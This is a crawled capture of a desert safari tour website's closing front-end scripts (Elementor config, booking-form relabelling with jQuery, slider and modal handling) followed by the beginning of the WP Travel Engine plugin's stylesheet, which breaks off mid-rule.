var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/desertnightsafaritours.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Overnight Archives - Desert Night Safari","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.1" id="elementor-frontend-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.2.7" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://desertnightsafaritours.com/wp-admin/admin-ajax.php","nonce":"cb2ce874ec"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.2.7" id="elementskit-elementor-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=2.8.0" id="elementskit-elementor-pro-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=3.2.7" id="swiper-js"></script>
<script defer src="https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=2.8.0" id="elementskit-sticky-content-script-init-defer-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=2.8.0" id="elementskit-reset-button-js"></script>
<script defer src="https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-admin-scripts.js?ver=2.8.0" id="elementskit-parallax-admin-defer-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.6.4" id="e-sticky-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>
jQuery(document).ready(function($) {
var delay = 100; setTimeout(function() {
$('.elementor-tab-title').removeClass('elementor-active');
 $('.elementor-tab-content').css('display', 'none'); }, delay);
});
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ca7583c013f21a3e42604f190a0c2753 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

/* Default comment here */ 
jQuery(document).ready(function () {
jQuery("ins").html(function() {
  return jQuery(this)
    .html()
    .replace("د.إ", "AED ")
});
});

jQuery(document).ready(function () {
jQuery("del").html(function() {
  return jQuery(this)
    .html()
    .replace("د.إ", "AED")
});
});


jQuery(document).ready(function () {
jQuery(".wpte-currency-code").html(function() {
  return jQuery(this)
    .html()
    .replace("د.إ", "AED ")
});
});

jQuery(document).ready(function () {
jQuery("span.wpte-price-wrap").html(function() {
  return jQuery(this)
    .html()
    .replace("د.إ", "AED ")
});
});


jQuery(document).ready(function () {
jQuery("form div:nth-child(5) label").html(function() {
  return jQuery(this)
    .html()
    .replace("Last Name", "Phone Number <sup><b>(With Country Code)</b></sup>")
});
});


jQuery(document).ready(function () {
jQuery("form div:nth-child(8) label").html(function() {
  return jQuery(this)
    .html()
    .replace("City", "Special Request")
});
});

jQuery(document).ready(function () {
jQuery("form div:nth-child(7) label").html(function() {
  return jQuery(this)
    .html()
    .replace("Address", "Pick Up Location")
});
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

const slider = document.querySelector(".nav-pills");
let isDown = false;
let startX;
let scrollLeft;

slider.addEventListener("mousedown", e => {
  isDown = true;
  slider.classList.add("active");
  startX = e.pageX - slider.offsetLeft;
  scrollLeft = slider.scrollLeft;
});
slider.addEventListener("mouseleave", () => {
  isDown = false;
  slider.classList.remove("active");
});
slider.addEventListener("mouseup", () => {
  isDown = false;
  slider.classList.remove("active");
});
slider.addEventListener("mousemove", e => {
  if (!isDown) return;
  e.preventDefault();
  const x = e.pageX - slider.offsetLeft;
  const walk = x - startX;
  slider.scrollLeft = scrollLeft - walk;
});</script>
<!-- end Simple Custom CSS and JS -->
<script>
// jQuery('button#open-booking-modal').click(function(){
    
// jQuery('span.flatpickr-day.today').click()
// })
// 
jQuery('.nav-link').eq(0).addClass('active')
jQuery('.tab-pane').eq(0).addClass('active show')
jQuery('button#wpte_price-toggle-btn-mb').click()

jQuery(document).ready(function(){
	var elementClicked;
    jQuery('iframe').load(function(){

jQuery('iframe', parent.document).eq(0).contents().contents().eq(1).contents().eq(2).find('button#open-booking-modal').click(function(){
	var elementClicked;
 jQuery('iframe#trip-fram-2165').attr('style','width:100% !important;height:100%; position:absolute;left:0;')
    console.log('asdsadasdsad')
    console.log(jQuery('iframe#trip-fram-2165'))
    
    })
		let iframe = document.getElementById('trip-fram-2165')
// Setup the config
let config = { attributes: true, childList: true }
// Create a callback
let callback = function(mutationsList) { /* callback actions */ 
console.log('mutation he')
setTimeout(function(){
jQuery('iframe', parent.document).eq(0).contents().contents().eq(1).contents().eq(2).find('.fancybox-close-small').click(function(){
    jQuery('iframe').attr('style', 'position:unset;')
})
	},500)
}

// Watch the iframe for changes
let observer = new MutationObserver(callback)
observer.observe(iframe, config)
	
    })
})
</script>
 <script
         src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dist/js/bootstrap.bundle.min.js"
         integrity="sha384-ygbV9kiqUc6oa4msXn9868pTtWMgiQaeYH7/t7LECLbyPA2x65Kgf80OJFdroafW"
         crossorigin="anonymous"
      ></script>
	</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sg2plzcpnl508488'},{'dcenter':'sg2'},{'cp_id':'10224714'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/css
request_url: https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.css?ver=1725341296
body_size: 62747
content:
:root{--primary-color: #1a84ee;--primary-color-rgb: 26, 132, 238;--hover-color: #0066cc}.common-style,#wpadminbar .wpte-admin-menu{height:100%;display:inline-block;align-items:center;line-height:26px;vertical-align:top}.common-style svg,#wpadminbar .wpte-admin-menu svg{vertical-align:middle}.fancybox-container.wte-fb-popup{position:fixed;top:0;left:0;right:0;z-index:11111;display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 15px}.fancybox-container.wte-fb-popup .fancybox-inner{position:static;max-width:1170px;width:100%;margin:0 auto;left:auto;right:auto;top:auto;bottom:auto}.fancybox-container.wte-fb-popup .fancybox-inner .fancybox-stage{position:static}.fancybox-container.wte-fb-popup .fancybox-bg{background:rgba(0,0,0,.7);position:absolute;top:0;left:0;right:0;width:100%;height:100%}.fancybox-container.wte-fb-popup .fancybox-infobar,.fancybox-container.wte-fb-popup .fancybox-toolbar,.fancybox-container.wte-fb-popup .fancybox-navigation{display:none}.fancybox-container.wte-fb-popup .fancybox-slide{background:#fff;border-radius:5px;max-height:90vh;position:relative;overflow:hidden}.fancybox-container.wte-fb-popup .fancybox-slide .white-popup{position:static;margin:0;max-width:unset}.fancybox-container.wte-fb-popup .fancybox-slide iframe{width:100%;height:100%}.fancybox-container.wte-fb-popup .fancybox-content{width:100%}.fancybox-container.wte-fb-popup [class*=fancybox-close]{position:absolute;top:13px;right:13px;z-index:11;font-size:25px;line-height:1;background:none !important;border:none;padding:0;cursor:pointer}.fancybox-container.wte-fb-popup [class*=fancybox-close] svg{width:1em;height:1em;vertical-align:top;opacity:.5}.fancybox-container.wte-fb-popup [class*=fancybox-close]:hover svg{opacity:1}.fancybox-container.wte-fb-popup .wte-package-editor .wte-package-editor__close{position:absolute;top:13px;right:30px;font-size:14px;line-height:1;font-weight:600;color:#fff;background:var(--primary-color);padding:15px 20px;border:none;border-radius:28px;z-index:11;cursor:pointer}.fancybox-container.wte-fb-popup .wte-package-editor .wte-package-editor__close:hover{background:var(--hover-color)}.fancybox-container.wte-fb-popup .wte-package-editor [class*=fancybox-close]{display:none}.fancybox-container.wte-fb-popup #wte__booking{padding:0}svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-0.125em}.svg-inline--fa.fa-lg{vertical-align:-0.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-0.125em;width:1em}.fa-layers svg.svg-inline--fa{transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;transform:translate(-50%, -50%);transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;transform:scale(0.25);transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;transform:scale(0.25);transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;transform:scale(0.25);transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;transform:scale(0.25);transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;transform:scale(0.25);transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-0.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1, 1)}.fa-flip-vertical{transform:scale(1, -1)}.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1, -1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.mfp-content{max-width:1169px;width:90%;max-height:80%;background-color:#fff;border-radius:3px;box-shadow:0 7px 26px rgba(0,0,0,.16)}@media(min-width: 1200px){.mfp-content{max-width:1367px}}.mfp-content .mfp-close{position:absolute;top:12px;right:12px;padding:0;border:none;background:none;width:20px;height:20px;display:flex;align-items:center;justify-content:center;line-height:0;font-size:40px;transition:all .1s linear;opacity:.2}.mfp-content .mfp-close:hover{opacity:1}.v-none{visibility:hidden;opacity:0}.d-none{display:none}.wpte-select .select2 .select2-selection{margin:0;padding:10px 15px;height:40px;line-height:normal;border-radius:3px;background-color:rgba(26,132,238,.02);border:1px solid rgba(26,132,238,.15);font-family:var(--primary-font);font-size:14px;letter-spacing:.5px;width:100%;max-width:100%;opacity:1;transition:opacity .3s ease}.wpte-select .select2 .select2-selection .select2-selection__rendered{line-height:1.25;padding:0}.wpte-select .select2 .select2-selection .select2-selection__arrow{height:40px}.wpte-select .select2 .select2-selection__clear{display:none}button:disabled{opacity:.5}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}button:disabled.btn-loading::before{content:url("data:image/svg+xml,%3Csvg aria-hidden=%27true%27 focusable=%27false%27 data-prefix=%27fad%27 data-icon=%27spinner-third%27 role=%27img%27 xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 512 512%27 class=%27svg-inline--fa fa-spinner-third fa-w-16 fa-spin fa-lg%27%3E%3Cg class=%27fa-group%27%3E%3Cpath fill=%27%23cccccc36%27 d=%27M478.71 364.58zm-22 6.11l-27.83-15.9a15.92 15.92 0 0 1-6.94-19.2A184 184 0 1 1 256 72c5.89 0 11.71.29 17.46.83-.74-.07-1.48-.15-2.23-.21-8.49-.69-15.23-7.31-15.23-15.83v-32a16 16 0 0 1 15.34-16C266.24 8.46 261.18 8 256 8 119 8 8 119 8 256s111 248 248 248c98 0 182.42-56.95 222.71-139.42-4.13 7.86-14.23 10.55-22 6.11z%27 class=%27fa-secondary%27%3E%3C/path%3E%3Cpath fill=%27%23ccc%27 d=%27M271.23 72.62c-8.49-.69-15.23-7.31-15.23-15.83V24.73c0-9.11 7.67-16.78 16.77-16.17C401.92 17.18 504 124.67 504 256a246 246 0 0 1-25 108.24c-4 8.17-14.37 11-22.26 6.45l-27.84-15.9c-7.41-4.23-9.83-13.35-6.2-21.07A182.53 182.53 0 0 0 440 256c0-96.49-74.27-175.63-168.77-183.38z%27 class=%27fa-primary%27%3E%3C/path%3E%3C/g%3E%3C/svg%3E");display:inline-block;width:18px;height:18px;margin-right:10px;animation:spin 1s infinite linear}
:root{--primary-color: #147DFE;--primary-color-rgb: 20, 125, 254;--black-color: #000000;--black-color-rgb: 0, 0, 0}.wpte-bf-outer *,.wpte-bf-outer *:before,.wpte-bf-outer *:after{box-sizing:border-box}.wpte-bf-outer,.wpte-bf-outer input,.wpte-bf-outer textarea,.wpte-bf-outer select,.wpte-bf-outer button{font-weight:400}.wpte-bf-outer img{vertical-align:top;max-width:100%}.wpte-bf-outer input[type=text],.wpte-bf-outer input[type=email],.wpte-bf-outer input[type=url],.wpte-bf-outer input[type=password],.wpte-bf-outer input[type=search],.wpte-bf-outer input[type=number],.wpte-bf-outer input[type=tel],.wpte-bf-outer input[type=range],.wpte-bf-outer input[type=date],.wpte-bf-outer input[type=month],.wpte-bf-outer input[type=week],.wpte-bf-outer input[type=time],.wpte-bf-outer input[type=datetime],.wpte-bf-outer input[type=datetime-local],.wpte-bf-outer input[type=color],.wpte-bf-outer select{width:100%;border-radius:4px;border:1px solid rgba(var(--black-color-rgb), 0.1);background:rgba(var(--black-color-rgb), 0.01);padding:10px 15px;font-size:16px;text-shadow:none;box-shadow:none}.wpte-bf-outer input[type=text]:focus,.wpte-bf-outer input[type=email]:focus,.wpte-bf-outer input[type=url]:focus,.wpte-bf-outer input[type=password]:focus,.wpte-bf-outer input[type=search]:focus,.wpte-bf-outer input[type=number]:focus,.wpte-bf-outer input[type=tel]:focus,.wpte-bf-outer input[type=range]:focus,.wpte-bf-outer input[type=date]:focus,.wpte-bf-outer input[type=month]:focus,.wpte-bf-outer input[type=week]:focus,.wpte-bf-outer input[type=time]:focus,.wpte-bf-outer input[type=datetime]:focus,.wpte-bf-outer input[type=datetime-local]:focus,.wpte-bf-outer input[type=color]:focus,.wpte-bf-outer textarea:focus,.wpte-bf-outer select:focus{outline:none}.wpte-bf-outer select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"><path fill=\"rgba%280,0,0,0.5%29\" d=\"M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\"></path></svg>");background-repeat:no-repeat;background-position:calc(100% - 15px) 50%;background-size:14px;padding-right:40px}.wpte-bf-outer input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.wpte-bf-checkbox .wpte-bf-checkbox-wrap{font-size:14px;color:rgba(var(--black-color-rgb), 0.6);position:relative}.wpte-bf-checkbox .wpte-bf-checkbox-wrap a{color:var(--primary-color);text-decoration:underline}.wpte-bf-checkbox .wpte-bf-checkbox-wrap a:hover{text-decoration:none}.wpte-bf-checkbox .wpte-bf-checkbox-wrap input[type=checkbox]{position:absolute;top:5px;left:0;margin:0;opacity:0}.wpte-bf-checkbox .wpte-bf-checkbox-wrap label{display:inline-block;position:relative;padding-left:30px}.wpte-bf-checkbox .wpte-bf-checkbox-wrap label::before{content:"";width:20px;height:20px;border-radius:3px;border:2px solid rgba(var(--black-color-rgb), 0.4);position:absolute;top:1px;left:0;background-color:#fff;background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 512 512\"><path fill=\"%23fff\" d=\"M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z\"></path></svg>");background-size:0;background-repeat:no-repeat;background-position:center;transition:all ease .35s}.wpte-bf-checkbox .wpte-bf-checkbox-wrap input[type=checkbox]:checked+label::before{border-color:var(--primary-color);background-color:var(--primary-color);background-size:13px}.parsley-errors-list{margin:0;list-style:none;padding:0}.parsley-errors-list li{font-size:14px;margin-top:5px;color:#cc444d}.wpte-bf-outer .wpte-bf-field{margin-bottom:30px}.wpte-bf-outer .wpte-bf-label{display:block;font-size:16px;margin-bottom:8px}.required{color:#ff8b3d}.wpte-bf-price-wrap{border:1px solid rgba(var(--black-color-rgb), 0.06);background:rgba(var(--black-color-rgb), 0.01);padding:8%}.wpte-bf-price-wrap .wpte-bf-ptitle{font-size:15px;line-height:1.53;margin-bottom:10px}.wpte-bf-price-wrap .wpte-bf-price{border-bottom:1px solid rgba(var(--black-color-rgb), 0.07);padding-bottom:10px;margin-bottom:10px;display:flex;flex-wrap:wrap;align-items:center}.wpte-bf-price-wrap .wpte-bf-price:last-child{border-bottom:0;margin-bottom:0}.wpte-bf-price-wrap .wpte-bf-price del{color:rgba(var(--black-color-rgb), 0.4);font-size:17px;display:inline-block;padding-right:10px}.wpte-bf-price-wrap .wpte-bf-price ins{background:none;display:inline-block;font-size:28px;line-height:normal;text-decoration:none;letter-spacing:.5px;font-weight:600}.wpte-bf-price-wrap .wpte-bf-price ins b{font-weight:600}.wpte-bf-price-wrap .wpte-bf-price .wpte-bf-pqty{display:inline-block;padding-left:0px;font-size:15px;opacity:.7}.wpte-bf-toggle-wrap .wpte-bf-toggle-title{border-radius:0;width:100%;background:rgba(var(--primary-color-rgb), 0.15);border:none;min-height:35px;padding:5px 20px;cursor:pointer;text-shadow:none;color:var(--primary-color);font-size:15px;letter-spacing:.5px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.wpte-bf-toggle-wrap .wpte-bf-toggle-title:hover{background:rgba(var(--primary-color-rgb), 0.2)}.wpte-bf-toggle-wrap .wpte-bf-toggle-title .fa-users{margin-right:10px;width:18px;height:15px}.wpte-bf-toggle-wrap .wpte-bf-toggle-title .fa-chevron-down{margin-left:15px;width:13px;height:15px;transition:all ease .35s}.wpte-bf-toggle-wrap.active .wpte-bf-toggle-title .fa-chevron-down{transform:rotate(180deg)}.wpte-bf-toggle-wrap .wpte-bf-toggle-content{display:none}.wpte-bf-toggle-content table{width:100%;margin:10px 0 0 0;border-collapse:collapse}.wpte-bf-toggle-content table thead tr{border-bottom:1px solid rgba(var(--black-color-rgb), 0.35)}.wpte-bf-toggle-content table thead tr th{border:none;text-align:left;padding:10px 0;font-size:14px;font-weight:500;letter-spacing:.5px}.wpte-bf-toggle-content table thead tr th:last-child{text-align:right}.wpte-bf-toggle-content table tr td{border:none;padding:12px 0;font-size:14px;letter-spacing:.5px;text-align:left;position:relative}.wpte-bf-toggle-content table tr td:first-child{padding-right:47px}.wpte-bf-toggle-content table tr td:last-child{text-align:right;font-weight:500;padding-left:47px}.wpte-bf-toggle-content table tr td:first-child::before{content:"";border-top:1px dashed rgba(var(--black-color-rgb), 0.5);height:1px;width:94px;position:absolute;top:0;left:calc(100% - 47px);bottom:0;margin:auto;z-index:9}.wpte-bf-booking-steps{margin-top:45px;box-shadow:0 -1px 45px rgba(var(--black-color-rgb), 0.07)}.wpte-bf-booking-steps .wpte-bf-step-wrap{background:rgba(var(--black-color-rgb), 0.05);padding:15px;font-size:15px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{background:none;border:none;padding:0;text-shadow:none;color:rgba(0,0,0,.45);font-size:15px;font-weight:500;vertical-align:middle;display:inline-block}.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active{font-size:16px;font-weight:500;color:var(--primary-color)}.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step-arrow{padding:0 5px;position:relative;top:2px}.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step-arrow:last-child{display:none}.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step-arrow svg{width:10px;height:13px}.wpte-bf-step-content:first-child{padding-bottom:30px}.wpte-bf-step-content:not(.active){display:none}.wpte-bf-datepicker{padding:25px}.wpte-bf-datepicker .ui-datepicker-inline{width:100%;border:none;border-bottom:1px solid rgba(var(--primary-color-rgb), 0.07);padding:0;background:#fff;border-radius:0}.wpte-bf-datepicker .ui-widget{max-width:100%}.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header{background:none;border:none;border-bottom:1px solid rgba(var(--primary-color-rgb), 0.07);border-radius:0;font-weight:400;font-size:17px;padding-top:0;padding-bottom:10px}.wpte-bf-datepicker .ui-datepicker-inline .ui-datepicker-title{line-height:1.18;font-size:17px !important}.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a[class*=ui-datepicker-]{top:auto;bottom:5px;border:none;background-color:rgba(0,0,0,0);background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"><path fill=\"currentColor\" d=\"M152.485 396.284l19.626-19.626c4.753-4.753 4.675-12.484-.173-17.14L91.22 282H436c6.627 0 12-5.373 12-12v-28c0-6.627-5.373-12-12-12H91.22l80.717-77.518c4.849-4.656 4.927-12.387.173-17.14l-19.626-19.626c-4.686-4.686-12.284-4.686-16.971 0L3.716 247.515c-4.686 4.686-4.686 12.284 0 16.971l131.799 131.799c4.686 4.685 12.284 4.685 16.97-.001z\"></path></svg>");background-repeat:no-repeat;background-position:center;background-size:16px;opacity:.3;filter:alpha(opacity=30);cursor:pointer;height:1.8em !important}.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a.ui-datepicker-prev-hover,.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a.ui-datepicker-next-hover{top:auto;bottom:5px;opacity:1;filter:alpha(opacity=100)}.wpte-bf-datepicker .ui-datepicker .ui-datepicker-prev-hover{left:2px}.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a.ui-datepicker-next{background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"><path fill=\"currentColor\" d=\"M295.515 115.716l-19.626 19.626c-4.753 4.753-4.675 12.484.173 17.14L356.78 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h344.78l-80.717 77.518c-4.849 4.656-4.927 12.387-.173 17.14l19.626 19.626c4.686 4.686 12.284 4.686 16.971 0l131.799-131.799c4.686-4.686 4.686-12.284 0-16.971L312.485 115.716c-4.686-4.686-12.284-4.686-16.97 0z\"></path></svg>")}.wpte-bf-datepicker .ui-datepicker .ui-datepicker-next-hover{right:2px}.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a[class*=ui-datepicker-] span{display:none}.wpte-bf-step-content .ui-datepicker table{font-size:16px !important}.wpte-bf-datepicker .ui-datepicker th{padding:10px 0;border-bottom:1px solid rgba(var(--primary-color-rgb), 0.07);font-size:15px;font-weight:500;color:var(--black-color)}.wpte-bf-step-content .ui-datepicker td span,.wpte-bf-step-content .ui-datepicker td a{padding:10px 0;text-align:center;border-radius:4px}.wpte-bf-datepicker .ui-datepicker td a.ui-state-default{background:none;border:none;text-align:center;font-size:15px;color:var(--black-color);font-weight:400;padding:7px 0}.wpte-bf-datepicker .ui-datepicker td a.ui-state-default:hover{background:var(--black-color);color:#fff}.wpte-bf-step-content .ui-state-default,.wpte-bf-step-content .ui-widget-content .ui-state-default,.wpte-bf-step-content .ui-widget-header .ui-state-default,.wpte-bf-step-content .ui-button,html .wpte-bf-step-content .ui-button.ui-state-disabled:hover,html .wpte-bf-step-content .ui-button.ui-state-disabled:active{border:none;text-align:center;background:none}.wpte-bf-step-content .wpte-bf-block-title{padding:30px 25px;font-size:20px;font-weight:500;line-height:1.5;color:rgba(var(--black-color-rgb), 0.8)}.wpte-bf-step-content .wpte-bf-traveler-member{padding:0 25px}.wpte-bf-step-content .wpte-bf-traveler-member .wpte-bf-traveler-block,.wpte-bf-step-content .wpte-bf-traveler-member .wpte-bf-es-block{border-bottom:1px solid rgba(var(--black-color-rgb), 